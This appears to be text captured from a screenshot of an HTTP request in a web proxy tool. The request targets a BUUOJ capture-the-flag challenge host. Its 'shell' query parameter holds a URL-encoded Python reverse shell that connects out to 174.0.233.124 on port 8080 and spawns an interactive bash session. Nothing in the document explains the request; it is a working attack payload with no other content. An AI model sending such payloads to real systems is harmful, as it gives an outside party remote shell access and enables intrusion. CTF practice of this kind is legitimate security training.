 Raw Params Headers Hex
GET
/no_one_know_the_manager?key=5W9x7L4CqyhUeKdQWV43l78l7/qzvksAtnU8LPVtLpk=&shell=pyt
hon%20-c%20%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.S
OCK_STREAM);s.connect((%22174.0.233.124%22,8080));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);
%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/bash%22,%22-i%22]);%27 HTTP/1.1
Host: dd6c99f1-1536-4ccd-8c00-8b6caaf0fc5f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://dd6c99f1-1536-4ccd-8c00-8b6caaf0fc5f.node3.buuoj.cn/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0